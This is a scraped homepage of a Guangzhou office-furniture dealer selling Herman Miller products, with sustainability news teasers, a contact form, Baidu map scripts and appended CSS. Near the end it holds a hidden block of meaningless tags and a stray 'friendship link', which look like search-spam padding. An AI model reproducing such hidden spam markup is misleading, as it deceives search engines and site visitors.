                                                                    <p class="kh_tit_m overflow2">在HermanMiller秉持“可持續(xù)發(fā)展”理念的過程中，在設計產(chǎn)品時考慮其環(huán)境影響，始終是我們的核心企業(yè)戰(zhàn)略之一。我們長期對于產(chǎn)品耐用性、創(chuàng)新和品質的重視，也是我們公司數(shù)十年如一日有效設計環(huán)保產(chǎn)品的明證。（人們只要想想，很多生產(chǎn)于20世紀50年代的經(jīng)典HermanMiller產(chǎn)品時至今天仍在被使用，就足以證明這一點。）如今，我們專注于在保持高質量水準的同時，在新產(chǎn)品設計中融入越來越多的環(huán)境可持續(xù)性材料、特性和制造工藝。我們的環(huán)保設計（DfE）團隊，負責為HermanMiller新產(chǎn)品和現(xiàn)有產(chǎn)品制定環(huán)境敏感的設計標準，已經(jīng)制定了一項協(xié)議來指導這項工作。我們的設計宗旨之一就是耐用性。我們的設計要盡可能經(jīng)得起反復使用、維修、維護和經(jīng)常性地用標準件組裝。HermanMiller的DfE標準比法規(guī)更嚴格，從四個關鍵領域對新產(chǎn)品設計進行全面評估：材料的化學性能</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                <li>
                                                    <div   id="dstl2xv"   class="row">
                                                        <div   id="rghkdbp"   class="col-xs-2">
                                                            <div   id="7xaxqom"   class="kh_ms_img">
                                                                <a href="/article/news/index.html?id=27">
                                                                    <img src="http://kyhupload.shineibao.com/images/ueditor/image/20190202/1549110279170058_md.jpg" alt="" class=""/>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <div   id="zbsv2kn"   class="col-xs-10">
                                                            <div   id="3kdwu77"   class="kh_ms_tit">
                                                                <a href="/article/news/index.html?id=27">
                                                                    <p class="kh_tit_t">
                                                                        <span id="8foljxv"    class="kh_tit_tx">綠色建筑</span>
                                                                        <span id="uexuigj"    class="fr">2019-02-03</span>
                                                                    </p>
                                                                    <p class="kh_tit_m overflow2">HermanMiller對于建造與周遭環(huán)境融為一體的設施的承諾，可以追溯到公司的創(chuàng)始人D.J.DePree。他做出了眾多富有遠見的環(huán)保（和人道主義）規(guī)定，其中之一是所有員工與窗口的距離都不應當超過75英尺。在五十多年后的今天，人們已經(jīng)廣泛認識到，利用自然光線可以削減能源成本，并減輕電力生產(chǎn)造成的污染。D.J.還主張，公司開發(fā)的任何新辦公場所，都需辟有50%或更多的綠色空間，打造健康環(huán)境。直到今天，公司仍遵循著他的這些要求。那么,一家致力于創(chuàng)造以人為本的建筑的公司，同時也是美國綠色建筑協(xié)會（USGBC）的創(chuàng)始成員，并幫助制定了LEED認證方針,這一點也就不難理解了。HermanMiller和美國綠色建筑協(xié)會1993年，HermanMiller幫助籌集了美國綠色建筑協(xié)會(USGBC).的啟動資金。這家非盈利組織致力于了解和宣傳杰出的環(huán)保建筑實踐案例。我們</p>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>
                <div   id="nxas82v"   class="col-xs-12 col-sm-6">
                    <div   id="ztm7kay"   class="kh_video">
                        <div   id="icohath"   class="kh_vd_img">
                            <img src="http://kyhupload.shineibao.com/images/recommend/20190202/d4309d154d8415db383ac527f28fc607.jpg" alt=""/>
                        </div>
                        <img class="kh_play_vd" src="http://static-source.kindlehorizon.com/images/frontApp/index/video/bftb.png?v=1.1.2">
                    </div>
                    <div   id="vex8geh"   class="kh_video_bt">
                        <video class="kh_video_m"  src="http://kyhupload.shineibao.com/video/20190202/Aeron.mp4" controls="controls"  tabindex="-1" preload="auto" >
                            <source src="http://kyhupload.shineibao.com/video/20190202/Aeron.mp4" type="video/mp4">
                        </video>
                        <span id="jcfiatm"    class="glyphicon glyphicon-remove kh_remove_vd"></span>
                    </div>
                </div>
            </div>
        </div>
        <!-- 資訊新聞 end-->
    </div>
</div>
<!-- 關于我們-->
<div   id="2pnlig2"   class="floor_about_us">
    <div   id="aexusle"   class="container">
        <div   id="77qo7sq"   class="floor_title">關于我們<span>ABOUT US</span></div>
        <div   id="uy3v3ki"   class="row">
            <div   id="qk227v7"   class="col-xs-12 col-sm-6">
                <div   id="t2g7msv"   class="us_img">
                    <a >
                        <img src="http://kyhupload.shineibao.com/images/recommend/20241201/21202410f61e7905ae8553990496e0f4.png"/>
                    </a>
                </div>
            </div>
            <div   id="3xjs7fd"   class="col-xs-12 col-sm-6">
                <p class="us_content overflow2">
                    <p style="line-height: 3em;"><span style="font-size: 16px;">科與赫家具是一家集空間規(guī)劃、銷售服務為一體的系統(tǒng)辦公家具綜合解決方案專業(yè)供應商。本著“為您創(chuàng)造激發(fā)靈感的辦公生活方式”的企業(yè)使命感，積極尋找享譽全球的國際辦公家具品牌。</span></p><p><br/></p><p style="line-height: 3em;"><span style="font-size: 16px;">作為 MillerKnoll 官方授權經(jīng)銷商，以廣州為主營中心，憑借對辦公空間的把握和演繹，與全球多家頂尖企業(yè)及國內高端知名企業(yè)保持長期戰(zhàn)略合作，共同打造健康及更具創(chuàng)意的高效工作空間。</span></p><p><br/></p><p style="line-height: 3em;"><span style="font-size: 16px;">在服務經(jīng)營的過程中，能解決行業(yè)根本痛點。提供系列專業(yè)方案、迅速和一流的售后服務。致力成為辦公家具行業(yè)專業(yè)服務標準的領導者。</span></p><p><br/></p><p><br/></p><p><br/></p>                </p>

                <a href="/article/aboutus/index.html" class="kh_more_us">MORE</a>
            </div>
        </div>
    </div>
</div>
<!-- 關于我們 end-->
<!-- 產(chǎn)品展示 end-->
<!--<div   id="bexkiw8"   class="product_display">-->
<!--    <div   id="m2th7fy"   class="container">-->
<!--        <div   id="hr8xath"   class="floor_title">產(chǎn)品展示<span>PRODUCT DISPLAT</span></div>-->
<!--        <div   id="e2mthpn"   class="kh_goods_list">-->
<!--            -->
<!--            <div   id="l8bun2m"   class="kh_goods_s">-->
<!--                <a href="/index/detail/index.html?goods_id=9">-->
<!--                    <div   id="tngsvyw"   class="kh_goods_img">-->
<!--                        <img src="http://kyhupload.shineibao.com/images/goods/20190202/e125bd0d2e479252c2609c2e753c66b4.jpg"-->
<!--                             data-lt="http://kyhupload.shineibao.com/images/goods/20190202/e125bd0d2e479252c2609c2e753c66b4.jpg"-->
<!--                             data-gt="http://kyhupload.shineibao.com/images/goods/20190202/b456bf4c5614c9c7efbb74d558aa8a11.jpg"/>-->
<!--                        <div   id="ratmusy"   class="kh_goods_img_lt"></div>-->
<!--                        <div   id="tt37fym"   class="kh_goods_img_gt"></div>-->
<!--                    </div>-->
<!--                </a>-->
<!--                <p class="kh_goods_tit">赫曼米勒 Aeron座椅</p>-->
<!--                <p><a class="kh_goods_details_got" href="/index/detail/index.html?goods_id=9">查看詳情</a> </p>-->
<!--            </div>-->
<!--            -->
<!--            <div   id="l8rc2bz"   class="kh_goods_s">-->
<!--                <a href="/index/detail/index.html?goods_id=13">-->
<!--                    <div   id="eyrkm77"   class="kh_goods_img">-->
<!--                        <img src="http://kyhupload.shineibao.com/images/goods/20190203/f79b87a3d89595415a064a35c64afe48.jpg"-->
<!--                             data-lt="http://kyhupload.shineibao.com/images/goods/20190203/f79b87a3d89595415a064a35c64afe48.jpg"-->
<!--                             data-gt="http://kyhupload.shineibao.com/images/goods/20190203/c9c5681eaa482560a3fa2d7311c0e2db.jpg"/>-->
<!--                        <div   id="dcas7r2"   class="kh_goods_img_lt"></div>-->
<!--                        <div   id="m2rpnqt"   class="kh_goods_img_gt"></div>-->
<!--                    </div>-->
<!--                </a>-->
<!--                <p class="kh_goods_tit">赫曼米勒 Public Office Landscape</p>-->
<!--                <p><a class="kh_goods_details_got" href="/index/detail/index.html?goods_id=13">查看詳情</a> </p>-->
<!--            </div>-->
<!--            -->
<!--            <div   id="3s8tmu3"   class="kh_goods_s">-->
<!--                <a href="/index/detail/index.html?goods_id=11">-->
<!--                    <div   id="t3mk87l"   class="kh_goods_img">-->
<!--                        <img src="http://kyhupload.shineibao.com/images/goods/20190203/a565113289e4b694045f298f0eb4b904.jpg"-->
<!--                             data-lt="http://kyhupload.shineibao.com/images/goods/20190203/a565113289e4b694045f298f0eb4b904.jpg"-->
<!--                             data-gt="http://kyhupload.shineibao.com/images/goods/20190203/4c6d0124697d577ca1f53d43c1f49f70.jpg"/>-->
<!--                        <div   id="fzhjm2b"   class="kh_goods_img_lt"></div>-->
<!--                        <div   id="8sqnbpi"   class="kh_goods_img_gt"></div>-->
<!--                    </div>-->
<!--                </a>-->
<!--                <p class="kh_goods_tit">赫曼米勒 Ratio站立辦公桌</p>-->
<!--                <p><a class="kh_goods_details_got" href="/index/detail/index.html?goods_id=11">查看詳情</a> </p>-->
<!--            </div>-->
<!--            -->
<!--            <div   id="wb87kng"   class="kh_goods_s">-->
<!--                <a href="/index/detail/index.html?goods_id=15">-->
<!--                    <div   id="kpib3zc"   class="kh_goods_img">-->
<!--                        <img src="http://kyhupload.shineibao.com/images/goods/20190203/5193b980b39901f61d746e75137c3ca7.jpg"-->
<!--                             data-lt="http://kyhupload.shineibao.com/images/goods/20190203/5193b980b39901f61d746e75137c3ca7.jpg"-->
<!--                             data-gt="http://kyhupload.shineibao.com/images/goods/20190203/8023c78affa59c8bbc25f8ef0d4ad2f9.jpg"/>-->
<!--                        <div   id="utrjxvj"   class="kh_goods_img_lt"></div>-->
<!--                        <div   id="xcvy3xq"   class="kh_goods_img_gt"></div>-->
<!--                    </div>-->
<!--                </a>-->
<!--                <p class="kh_goods_tit">赫曼米勒 Nelson氣泡燈</p>-->
<!--                <p><a class="kh_goods_details_got" href="/index/detail/index.html?goods_id=15">查看詳情</a> </p>-->
<!--            </div>-->
<!--            -->
<!--        </div>-->
<!--        <a href="/index/glist/index.html" class="kh_more_us">MORE</a>-->
<!--    </div>-->
<!--</div>-->
<!-- 產(chǎn)品展示 end-->
<!--  聯(lián)系我們-->
<div   id="k2ljb2f"   class="floor_relation">
    <div   id="nsvtvt2"   class="container">
        <div   id="3kibjha"   class="floor_title">聯(lián)系我們<span>CONTACT US</span></div>
        <div   id="ixtm32n"   class="row">
            <div   id="f2skige"   class="col-xs-12 col-sm-6">
                <h3 class="kh_f_header">請給我們留言</h3>
                <p class="kh_hit">請?zhí)顚懻_的聯(lián)系方式以便我們與您聯(lián)系</p>
                <form class="kh_form_contact">
                    <div   id="odbuxfd"   class="input-group kh_f_ipt_list">
                        <span id="oaybzxl"    class="input-group-addon" id="kh_name">姓名：</span>
                        <input type="text" class="form-control" name="name" placeholder="" aria-describedby="kh_name">
                    </div>
                    <div   id="c2f3weh"   class="input-group kh_f_ipt_list">
                        <span id="ttrpca2"    class="input-group-addon" id="kh_phone">電話：</span>
                        <input type="text" class="form-control" name="phone" placeholder="" aria-describedby="kh_phone">
                    </div>
                    <div   id="uzqomuc"   class="input-group kh_f_ipt_list">
                        <span id="2ngdbz7"    class="input-group-addon" id="kh_email">郵箱：</span>
                        <input type="text" class="form-control" name="email" placeholder="" aria-describedby="kh_email">
                    </div>
                    <div   id="7nb3u2d"   class="input-group kh_f_ipt_list">
                        <span id="fzsqyrp"    class="input-group-addon" id="kh_leave">留言：</span>
                        <textarea  class="form-control" name="content" placeholder="" aria-describedby="kh_leave"></textarea>
                    </div>
                    <div   id="83fc73p"   class="row">
                        <div   id="yt7vtru"   class="col-xs-6">
                            <a href="javascript:;" class="kh_f_sub"> 提交信息</a>
                        </div>
                        <div   id="7lzw877"   class="col-xs-6">
                            <a href="javascript:;" class="kh_f_reset">重置信息</a>
                        </div>
                    </div>
                </form>
            </div>
            <div   id="77geb8l"   class="col-xs-12 col-sm-6">
                <h3 class="kh_f_header">展廳地址</h3>
                <p class="kh_hit">廣州市天河區(qū)花城大道68號環(huán)球都會廣場609</p>
                <div   id="gwpnp22"   class="kh_map" id="kh_map">

                </div>
            </div>
        </div>
    </div>
</div>
<!-- 聯(lián)系我們 end-->
</div>
<!-----------content end----------------->

<!--敬告框-->
<div   id="mct2bec"   class="kh_alert">
    <button type="button" class="close"><span aria-hidden="true">&times;</span></button>
    <div   id="ndohzxq"   class="kh_alert_main">
        <div   id="eu38ljm"   class="kh_hint">提示</div>
        <div   id="bmfftbu"   class="kh_alert_content">
            <span id="iyw8eil"    class="glyphicon glyphicon-info-sign"></span>
            <span id="2awray2"    class="kh_cont"></span>
        </div>
        <!--<div   id="jungtca"   class="kh_hint_btn">-->
        <!--<a href="javascript:;"></a>-->
        <!--</div>-->
    </div>
</div>
<!--敬告框-->
<!-----------footer內容----------------->
<div   class="8oc32wk"   id="footer">
    <!-- pc-->
    <div   id="i2pk37u"   class="footer_pc container">
        <div   id="zpgenqj"   class="kh_ft_lg fl">
            <div   id="u7ibyrf"   class="kh_ft_logo">
                <img  src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/kyhlogo.png?v=1.1.2" style="width: 157px;"/>
            </div>
            <div   id="whyw8zs"   class="kh_ft_attention">
                <img src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/kyhwx.jpg?v=1.1.2" style="width: 78px;"/>
                <p>關注官方<br/>公眾號</p>
            </div>
        </div>
        <div   id="k2iw8jh"   class="kh_ft_txt fl">
            <ul class="kh_ft_items">
                <li id="ek2s2yw"    class="fl">
                    <p class="kh_list_tit">關于我們</p>
                    <ul class="kh_ft_list">
                        <li>
                            <a href="/article/aboutus/index.html">公司介紹</a>
                        </li>
                        <li>
                            <a href="/article/joinus/index.html">加入我們</a>
                        </li>
                    </ul>
                </li>
                <li id="zuqzbzn"    class="fl">
                    <p class="kh_list_tit">產(chǎn)品展示</p>
                    <ul class="kh_ft_list">
                        <li>
                            <a href="/index/glist/index.html">產(chǎn)品系列</a>
                        </li>
                        <li>
                            <a href="/article/cases/index.html">案例展示</a>
                        </li>
                    </ul>
                </li>
                <li id="dtkdwfy"    class="fl">
                    <p class="kh_list_tit">新聞資訊</p>
                    <ul class="kh_ft_list">
                        <li>
                            <a href="/article/dynamic/index.html?cat_id=6">公司動態(tài)</a>
                        </li>
                        <li>
                            <a href="/article/dynamic/index.html?cat_id=7">行業(yè)資訊</a>
                        </li>
                    </ul>
                </li>
                <li id="3ybdwex"    class="kh_ft_items_li fl">
                    <p class="kh_list_tit">聯(lián)系我們</p>
                    <ul class="kh_ft_list">
                        <li>
                           <span id="cxadg8z"    class="glyphicon glyphicon-phone-alt"></span>
                            020-38856106（9:00-18:00）
                        </li>
                        <li>
                            <span id="uplewpn"    class="glyphicon glyphicon-map-marker"></span>
                            廣東省廣州市天河區(qū)珠江新城花城大道
                            <p style="text-indent: 1em;">68號環(huán)球都會廣場609</p>

                        </li>
                        <li>
                            <span id="csa8xay"    class="glyphicon glyphicon-envelope"></span>
                            chace.tan@kyhchina.com
                        </li>
                    </ul>
                </li>

            </ul>
        </div>
    </div>
    <!-- 移動-->
    <div   id="8mybtwz"   class="footer_app container">
        <div   id="7for2s7"   class="ft_app_tit">
            <img src="http://static-source.kindlehorizon.com/images/frontApp/logo/common/kyhwx.jpg?v=1.1.2" style="width: 78px;"/>
            <p>關注官方公眾號</p>
        </div>
        <div   id="zps77cv"   class="ft_app_tit">
            <ul class="ft_app_list">
                <li id="7dunf7k"    class="fl">
                    <a href="/article/aboutus/index.html">關于我們</a>
                </li>
                <li id="z2d3wrk"    class="fl">
                    <a href="/index/glist/index.html">產(chǎn)品展示</a>
                </li>
                <li id="eznkig7"    class="fl">
                    <a href="/article/news/index.html">新聞資訊</a>
                </li>
                <li id="qbusk7l"    class="fl">
                    <a href="/article/contactus/index.html">聯(lián)系我們</a>
                </li>
            </ul>
        </div>
    </div>
    <div   id="c78drki"   class="footer_bottom">
        <p>Copyright ? 2019 kindlehorizon.com All Rights Reserved</p>
        <p>版權所有 京ICP備14049641號-1</p>
        <p>廣州科與赫家具有限公司-為您創(chuàng)造激發(fā)靈感的生活方式</p>
    </div>
</div>
<script src="http://static-source.kindlehorizon.com/js/fontApp/common/ajax.js?v=1.1.2"></script>
<!-----------footer內容 end----------------->
<script>
    var url="/index/index/index.html";
</script>
<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
<script src="http://static-source.kindlehorizon.com/js/fontApp/index/index.js?v=1.1.2"></script>
<script type="text/javascript" src="http://api.map.baidu.com/api?type=webgl&v=1.0&ak=PlhFWpA02aoURjAOpnWcRGqw7AI8EEyO"></script>

<script type="text/javascript">

    function isMobileDevice() {
        // 常見的移動設備用戶代理字符串片段
        const mobileAgents = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /IEMobile/i,
            /Opera Mini/i,
            /Mobile/i,
            /Opera Mobi/i
        ];

        // 獲取用戶代理字符串
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;

        // 檢查用戶代理字符串是否包含任何移動設備片段
        return mobileAgents.some(agent => agent.test(userAgent));
    }


    function loadMapScript() {
        var script = document.createElement("script");
        script.src = "https://api.map.baidu.com/api?type=webgl&v=1.0&ak=PlhFWpA02aoURjAOpnWcRGqw7AI8EEyO&callback=initMap";
        script.async = true;
        document.body.appendChild(script);
    }


    function initMap() {
        var map = new BMapGL.Map("kh_map");
        map.centerAndZoom(new BMapGL.Point(113.33365, 23.124383), 19);
        map.enableScrollWheelZoom(true);

        var marker = new BMapGL.Marker(new BMapGL.Point(113.33365, 23.124383));
        map.addOverlay(marker);

        var opts = {
            width: 250,
            title: "廣州科與赫家具有限公司",
            enableMessage: true
        };
        var infoWindow = new BMapGL.InfoWindow("廣州市天河區(qū)花城大道68號環(huán)球都會廣場609(點擊紅點跳轉)", opts);

        map.openInfoWindow(infoWindow, marker.getPosition());
        let url = `https://j.map.baidu.com/33/FW`;
        marker.addEventListener("click", function() {
            if (isMobileDevice()) {
                location.href = url;
                return;
            }
            window.open(url);
        });
    }

    loadMapScript();


    $(document).ready(function() {
        // 定義一個函數(shù)來檢查并調整 .carousel-control 的可見性
        function adjustCarouselControls() {
            var $carouselInner = $('.banner .carousel-inner');
            var itemCount = $carouselInner.find('.item').length;
            // 如果只有一個 .item，則隱藏 .carousel-control
            if (itemCount === 1) {
                $carouselInner.siblings('.carousel-control').hide();
            } else {
                // 如果有多個 .item，則顯示 .carousel-control
                $carouselInner.siblings('.carousel-control').show();
            }
        }

        // 在頁面加載完成后調用該函數(shù)
        adjustCarouselControls();

        // 注意：如果你的輪播是通過 AJAX 或其他異步方式加載的，
        // 你可能需要在輪播內容加載完成后再次調用 adjustCarouselControls 函數(shù)。
    });
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.ktzhq.com/" title=""></a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="3q3ft" class="pl_css_ganrao" style="display: none;"><strike id="3q3ft"></strike><source id="3q3ft"></source><tbody id="3q3ft"><blockquote id="3q3ft"><th id="3q3ft"></th></blockquote></tbody><address id="3q3ft"><output id="3q3ft"><table id="3q3ft"><strong id="3q3ft"></strong></table></output></address><tt id="3q3ft"><video id="3q3ft"></video></tt><em id="3q3ft"><track id="3q3ft"></track></em><input id="3q3ft"></input><strong id="3q3ft"><sup id="3q3ft"><font id="3q3ft"><video id="3q3ft"></video></font></sup></strong><thead id="3q3ft"></thead><video id="3q3ft"></video><nav id="3q3ft"></nav><strong id="3q3ft"><sup id="3q3ft"><dd id="3q3ft"><video id="3q3ft"></video></dd></sup></strong><label id="3q3ft"><legend id="3q3ft"></legend></label><th id="3q3ft"><style id="3q3ft"><tbody id="3q3ft"><tt id="3q3ft"></tt></tbody></style></th><kbd id="3q3ft"><strong id="3q3ft"><p id="3q3ft"></p></strong></kbd><ins id="3q3ft"><dfn id="3q3ft"><code id="3q3ft"><form id="3q3ft"></form></code></dfn></ins><legend id="3q3ft"><pre id="3q3ft"></pre></legend><em id="3q3ft"></em><var id="3q3ft"><legend id="3q3ft"></legend></var><tfoot id="3q3ft"><big id="3q3ft"><pre id="3q3ft"></pre></big></tfoot><strong id="3q3ft"></strong><video id="3q3ft"><strong id="3q3ft"><dl id="3q3ft"><dd id="3q3ft"></dd></dl></strong></video><cite id="3q3ft"></cite><strong id="3q3ft"></strong><form id="3q3ft"></form><dfn id="3q3ft"><ul id="3q3ft"><em id="3q3ft"><legend id="3q3ft"></legend></em></ul></dfn><xmp id="3q3ft"></xmp><dl id="3q3ft"><dd id="3q3ft"><ruby id="3q3ft"></ruby></dd></dl><thead id="3q3ft"></thead><tr id="3q3ft"></tr><tr id="3q3ft"></tr><tt id="3q3ft"></tt><track id="3q3ft"></track><menuitem id="3q3ft"></menuitem><nav id="3q3ft"><fieldset id="3q3ft"><address id="3q3ft"></address></fieldset></nav><small id="3q3ft"><s id="3q3ft"></s></small><code id="3q3ft"></code><object id="3q3ft"><strike id="3q3ft"><font id="3q3ft"></font></strike></object><sub id="3q3ft"><ins id="3q3ft"><optgroup id="3q3ft"><strike id="3q3ft"></strike></optgroup></ins></sub><p id="3q3ft"></p><i id="3q3ft"><acronym id="3q3ft"></acronym></i><tt id="3q3ft"><video id="3q3ft"></video></tt><strike id="3q3ft"></strike><sup id="3q3ft"><thead id="3q3ft"></thead></sup><sub id="3q3ft"><ruby id="3q3ft"></ruby></sub><div id="3q3ft"><thead id="3q3ft"><noscript id="3q3ft"></noscript></thead></div><sub id="3q3ft"><ruby id="3q3ft"></ruby></sub><label id="3q3ft"><ol id="3q3ft"></ol></label><em id="3q3ft"></em><dfn id="3q3ft"></dfn><mark id="3q3ft"></mark><ol id="3q3ft"><big id="3q3ft"><track id="3q3ft"><label id="3q3ft"></label></track></big></ol><center id="3q3ft"><tr id="3q3ft"><label id="3q3ft"><strike id="3q3ft"></strike></label></tr></center><u id="3q3ft"></u><thead id="3q3ft"><address id="3q3ft"></address></thead><tbody id="3q3ft"></tbody><fieldset id="3q3ft"></fieldset><pre id="3q3ft"><del id="3q3ft"><dfn id="3q3ft"></dfn></del></pre><abbr id="3q3ft"></abbr><th id="3q3ft"></th><tbody id="3q3ft"></tbody><ruby id="3q3ft"></ruby><optgroup id="3q3ft"><cite id="3q3ft"><sub id="3q3ft"></sub></cite></optgroup><strike id="3q3ft"><form id="3q3ft"></form></strike><td id="3q3ft"></td><pre id="3q3ft"><del id="3q3ft"></del></pre><sup id="3q3ft"><thead id="3q3ft"></thead></sup><meter id="3q3ft"><tt id="3q3ft"><tbody id="3q3ft"><object id="3q3ft"></object></tbody></tt></meter><nobr id="3q3ft"></nobr><blockquote id="3q3ft"><thead id="3q3ft"><strong id="3q3ft"><sup id="3q3ft"></sup></strong></thead></blockquote><noscript id="3q3ft"></noscript><tr id="3q3ft"></tr><i id="3q3ft"><acronym id="3q3ft"></acronym></i><object id="3q3ft"></object><pre id="3q3ft"></pre><bdo id="3q3ft"><object id="3q3ft"><strike id="3q3ft"><tt id="3q3ft"></tt></strike></object></bdo><fieldset id="3q3ft"></fieldset><em id="3q3ft"><rp id="3q3ft"><input id="3q3ft"><div id="3q3ft"></div></input></rp></em><s id="3q3ft"></s><thead id="3q3ft"><output id="3q3ft"></output></thead><li id="3q3ft"></li><pre id="3q3ft"><menuitem id="3q3ft"><em id="3q3ft"><legend id="3q3ft"></legend></em></menuitem></pre><ruby id="3q3ft"></ruby><b id="3q3ft"></b><i id="3q3ft"></i><label id="3q3ft"><strike id="3q3ft"><rp id="3q3ft"><optgroup id="3q3ft"></optgroup></rp></strike></label><rt id="3q3ft"><optgroup id="3q3ft"><cite id="3q3ft"></cite></optgroup></rt><center id="3q3ft"><tr id="3q3ft"><label id="3q3ft"></label></tr></center><kbd id="3q3ft"><table id="3q3ft"><p id="3q3ft"></p></table></kbd><delect id="3q3ft"></delect><meter id="3q3ft"></meter><abbr id="3q3ft"><code id="3q3ft"><pre id="3q3ft"></pre></code></abbr><dfn id="3q3ft"><ul id="3q3ft"><listing id="3q3ft"><legend id="3q3ft"></legend></listing></ul></dfn><sub id="3q3ft"><ruby id="3q3ft"><form id="3q3ft"></form></ruby></sub><center id="3q3ft"><pre id="3q3ft"><nav id="3q3ft"></nav></pre></center><legend id="3q3ft"></legend><th id="3q3ft"><center id="3q3ft"></center></th><tr id="3q3ft"><abbr id="3q3ft"><strike id="3q3ft"></strike></abbr></tr><ul id="3q3ft"></ul><th id="3q3ft"><center id="3q3ft"><rp id="3q3ft"></rp></center></th></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://static-source.kindlehorizon.com/css/common/font_1.0/iconfont.css?v=1.1.2
body_size: 1593
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1548312712671'); /* IE9 */
  src: url('iconfont.eot?t=1548312712671#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1548312712671') format('woff'),
  url('iconfont.ttf?t=1548312712671') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1548312712671#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-weibiaoti-3:before {
  content: "\e601";
}

.icon-youxiang:before {
  content: "\e67e";
}

.icon-dianhua:before {
  content: "\e605";
}



--- FILE ---
content_type: text/css
request_url: http://static-source.kindlehorizon.com/css/frontApp/index/common/main.css?v=1.1.2
body_size: 3357
content:
/*******1、公共样式*******/
body{
    font:12px "microsoft yahei",Arial,Helvetica,sans-serif;
    color:#333333;
    margin:0;
    padding:0;
}
p,h1,h2,h3,h4,h5,h6,ul,ol,dl,dd{
    margin:0;
    padding:0;
    list-style:none;
}
a{
    color: #333333;
    text-decoration:none;
}
a:hover{
    text-decoration:none;
    color:#333;
}
img{
    width: 100%;
    vertical-align: top;

}
table,tr,th,td{
    border-collapse: collapse;
    padding: 0;
    border-spacing: 0;
}
input,button{outline:none;}
.i{font-style:normal;}
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}
.at:after{content:"";display: block;clear:both;}
.be:before{content:"";display: table;}

.w{margin:auto;width:1230px;}
.bg{background: #f2f2f2;width: 100%; }




/*内容不可以被选中*/
.user_select{
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
}
.overflow2{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:2;
}
.overflow3{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:3;
}
.overflow4{
    overflow:hidden;
    text-overflow:ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical;
    -webkit-line-clamp:4;
}

.Hover:hover{color:#e60012;}

.container,.container-fluid{
    padding:0;
}

/**********Index************/
@media screen and (max-width: 768px) {
    .nav_header,.floor_keyh,.floor_about_us,.floor_relation{
        padding:0 15px;
    }
    .kh_goods_list{
        padding:0 5px;
    }
    div.floor_title{
        font-size: 18px;
    }

    div.product_display, div.message{
        padding-bottom: 0;
    }

    div.dropdown{
        display: block;
    }
    ul.nav_h_list{
        display: none;
    }
    a.nav_header_logo{
        width:10.5rem;
        height:3.3rem;
    }
    #content{
        width: 100%;
        overflow: hidden;
    }
    div.kh_ms_img{
        width: 60px;
        height: 60px;
    }
    div.message,div.floor_about_us{
        padding-bottom: 0;
    }
    .kh_tit_t{
        font-size: 14px;
        line-height: 25px;
    }
    p.kh_tit_m{
       line-height: 16px;
        height: auto;
    }
    .kh_video_bt{
        margin-left:0;
        left:0;
    }
    div.kh_video_bt{
        width: 100%;
        left:0;
        margin-left:0;
    }
    video.kh_video_m{
        width: 100%;
        height: 300px;
    }
    div.kh_video{
        height: 100%;
    }
   div.kh_vd_img{
        height: auto;
    }
   .kh_goods_list div.kh_goods_s{
       width:170px;
       margin:0 0 10px 0;
   }
    div.kh_goods_s:nth-child(even){
        margin:0 0 10px 10px;
    }
   div.kh_goods_img{
       width: 11rem;
       height: 11rem;
   }

    div.ca_content_list{
        width: 100%;
        margin:0 0 20px;
    }
    div.ca_img{
        height: auto;
    }
   /*footer*/
    .footer_pc{
        display: none;
    }
    div.footer_app{
        display: block;
    }
    /*公司动态*/
    .dy_content_nav{
        display: none;
    }
    div.dy_main_li{
        padding:20px 0;
        height: 140px;
    }
    div.dy_main_li_img{
        width: 100px;
        height: 100px;
        margin-right:10px;
    }
    div.dy_main_text{
        width: 66%;
        text-overflow: ellipsis;
        overflow: hidden;
        display:-webkit-box;
        -webkit-box-orient:vertical;
        -webkit-line-clamp:2;
    }
    p.dy_main_tit{
        margin-bottom: 5px;
    }
    p.dy_main_tit{
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }
    p.dy_main_cont{
        height: auto;
        line-height: 21px;
        -webkit-line-clamp:2;
    }
    /*产品列表*/
    .glsit_hd_nav{
        display: none;
    }
    div.glsit_hd_nav_app{
        display: block;
        height: 36px;
        line-height: 35px;
        border-top:1px solid #f4f4f4 ;
    }
    .glist_nav_app_list{
        height: 100%;
    }
    .glist_nav_app_list>li{
        width: 16.6%;
        text-align: center;
        position: relative;
        font-size: 14px;
    }
    .gl_more_list_app{
        display: none;
        text-align: left;
        width:200px;
        position: absolute;
        top:35px;
        left:0;
        z-index: 1111;
        background: #fff;
    }
    .glist_nav_app_list>li:nth-child(n+4) .gl_more_list_app{
        left: auto;
